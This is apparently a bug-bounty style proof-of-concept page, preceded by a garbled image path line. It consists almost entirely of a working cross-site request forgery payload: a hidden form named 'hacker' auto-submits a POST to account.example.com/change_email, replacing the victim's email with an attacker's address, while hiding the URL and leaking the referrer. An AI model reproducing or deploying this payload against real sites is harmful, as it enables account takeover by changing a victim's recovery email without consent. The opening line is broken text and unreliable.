 /file?id=https: example.com
<html>
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form name="hacker" method="POST" action="https://account.example.com/change_email">
<input type="hidden" name= 'email' value="hossamshady24@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>